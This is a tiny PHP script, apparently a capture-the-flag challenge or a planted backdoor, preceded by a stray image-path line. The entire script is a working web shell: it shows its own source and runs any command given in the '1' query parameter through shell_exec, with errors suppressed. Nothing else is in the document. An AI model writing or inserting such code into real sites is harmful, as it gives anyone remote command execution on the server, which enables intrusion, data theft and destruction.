 <?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<8000){
echo  shell_exec($_GET[1]);
}
?>